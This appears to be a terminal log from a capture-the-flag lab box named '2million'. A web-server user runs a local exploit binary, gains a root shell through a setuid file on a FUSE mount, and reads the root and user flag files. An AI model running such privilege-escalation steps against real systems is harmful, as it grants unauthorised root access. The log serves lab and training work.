 www-data@2million:/tmp/fuse$ ./exp
./exp
total 24
drwxr-xr-x 1 root   root     4096 Jun  2 16:37 .
drwxr-xr-x 6 root   root     4096 Jun  2 16:37 ..
-rwsrwxrwx 1 nobody nogroup 16112 Jun  2 16:37 file
uid:33 gid:33
[+] mount success
script /dev/null -c /bin/bash
Script started, output log file is '/dev/null'.
root@2million:/tmp/fuse# whoami
whoami
root
root@2million:/tmp/fuse# cat /root/root.txt
cat /root/root.txt
0e0ec60ea4449e7a7b92e6ecea6026b6
root@2million:/tmp/fuse# cat /home/admin/user.txt
cat /home/admin/user.txt
abac00903209debe0e604d1dceffb1ad